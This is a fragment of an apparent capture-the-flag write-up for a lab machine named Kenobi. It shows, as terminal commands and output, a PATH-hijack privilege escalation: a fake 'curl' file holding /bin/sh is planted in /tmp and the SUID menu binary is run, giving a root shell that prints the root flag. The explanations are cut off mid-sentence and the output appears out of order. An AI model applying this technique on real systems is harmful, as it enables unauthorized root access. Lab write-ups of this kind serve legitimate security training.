 kenobi@kenobi:/tmp$ /usr/bin/menu
This shows us the binary is running without a full path (e.g. not using /usr/bin/
***************************************
As this file runs as the root users privileges, we can manipulate our path gain a
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin
),114(sambashare)
# cat /root/root.txt
177b3cd8562289f37382721c28381f02
#
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)